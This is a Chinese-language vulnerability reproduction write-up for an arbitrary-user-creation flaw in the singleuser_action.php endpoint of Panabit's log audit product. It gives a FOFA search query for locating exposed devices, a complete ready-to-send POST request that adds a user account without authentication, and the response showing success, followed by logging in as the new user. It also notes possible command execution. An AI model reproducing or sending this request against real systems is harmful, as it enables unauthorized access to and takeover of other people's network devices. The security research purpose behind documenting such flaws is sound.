文章目录
- panabit日志审计singleuser_action.php任意用户添加漏洞复现
- 0x01 前言
- 0x02 漏洞描述
- 0x03 影响版本
- 0x04 漏洞环境
- 0x05 漏洞复现
- 1.访问漏洞环境
- 2.构造POC
- 3.复现
panabit日志审计singleuser_action.php任意用户添加漏洞复现
0x01 前言
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!
0x02 漏洞描述
panabit日志审计存在 singleuser_action.php 任意用户添加漏洞,后台若存在终端命令模块可rce。
0x03 影响版本
panabit日志审计
0x04 漏洞环境
FOFA语法:app=“Panabit-Panalog”

0x05 漏洞复现

1.访问漏洞环境

2.构造POC

POC (POST)
POST /singleuser_action.php HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 576
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Type: application/x-www-form-urlencoded
Dnt: 1
Upgrade-Insecure-Requests: 1
{ "syncInfo": { "user": { "userId": "119", "userName": "119", "employeeId": "119", "departmentId": "119", "departmentName": "119", "coporationId": "119", "corporationName": "119", "userSex": "1", "userDuty": "119", "userBirthday": "119", "userPost": "119", "userPostCode": "119", "userAlias": "119", "userRank": "119", "userPhone": "119", "userHomeAddress": "119", "userMobilePhone": "119", "userMailAddress": "119", "userMSN": "119", "userNt": "119", "userCA": "119", "userPwd": "119", "userClass": "119", "parentId": "119", "bxlx": "119" },"operationType": "ADD_USER" } }

3.复现
发送数据包,若回显{“yn”:“yes”,“str”:“OK”},即可登录
 使用新建的用户名以及密码登录。
使用新建的用户名以及密码登录。